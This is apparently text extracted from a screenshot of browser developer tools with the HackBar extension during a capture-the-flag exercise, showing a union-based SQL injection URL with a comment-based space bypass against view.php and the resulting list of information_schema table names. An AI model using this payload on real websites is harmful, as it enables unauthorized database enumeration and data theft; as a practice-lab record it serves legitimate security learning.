 users,ALL_PLUGINS,APPLICABLE_ROLES,CHARACTER_SETS,CHECK_CONSTRAINTS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIV
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://5a3a43fb-37fe-46aa-93f7-818419eacb52.node5.buuoj.cn:81/view.php?no=-1 union/**/select 1,group_concat(table_name),3,4 from information_schema.tables